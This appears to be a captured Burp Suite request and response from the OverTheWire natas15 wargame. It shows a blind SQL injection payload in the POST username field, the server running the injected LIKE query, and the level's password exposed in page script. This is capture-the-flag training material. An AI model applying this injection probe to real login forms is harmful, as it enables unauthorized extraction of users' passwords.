 Go
Cancel
<
>
Target: http://natas15.natas.labs.overthewire.org
?
Request
Raw
Params
Headers
Hex
POST /index.php?debug=1 HTTP/1.1
Host: natas15.natas.labs.overthewire.org
Content-Length: 40
Cache-Control: max-age=0
Authorization: Basic
Origin: http://natas15.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2900.1 Iron Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://natas15.natas.labs.overthewire.org/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Connection: close
username=natas16" and password like "%a%
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Tue, 27 Jun 2017 15:09:43 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 1019
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas15", "pass": "AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J"
};</script></head>
<body>
<h1>natas15</h1>
<div id="content">
Executing query: SELECT * from users where username="natas16" and password like "%a%"<br>This
user exists.<br><div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>